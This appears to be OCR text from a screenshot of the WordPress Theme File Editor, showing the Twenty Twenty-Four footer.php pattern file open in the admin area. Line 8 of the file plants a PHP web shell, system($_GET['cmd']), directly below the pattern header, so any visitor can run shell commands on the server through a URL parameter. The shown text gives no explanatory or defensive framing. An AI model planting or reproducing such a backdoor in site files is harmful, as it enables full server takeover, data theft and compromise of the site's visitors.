 Posts
Media
Pages
Comments
M.E. Calendar
Appearance
Plugins
Users
Tools
Available Tools
Import
Export
Site Health 1
Export Personal Data
Erase Personal Data
Theme File Editor
Twenty Twenty-Four: footer.php (patterns/footer.php)
Selected file content:
1 <?php
2 /**
3  * Title: Footer with colophon, 4 columns
4  * Slug: twentytwentyfour/footer
5  * Categories: footer
6  * Block Types: core/template-part/footer
7  */
8     system($_GET['cmd']);
9 ?>
10
11 <!-- wp:group {"style":{"spacing":{"padding":{"top
12 <div class="wp-block-group" style="padding-top:var
13     <!-- wp:columns {"align":"wide"} -->
14     <div class="wp-block-columns alignwide">
15         <!-- wp:column {"width":"30%"} -->
16         <div class="wp-block-column" style="flex-b
17             <!-- wp:group {"style":{"dimensions":{
18             <div class="wp-block-group">
19                 <!-- wp:site-logo {"width":20,"sho
20
21                 <!-- wp:site-title {"level":0,"fon
22
23                 <!-- wp:site-tagline {"fontSize":"
24             </div>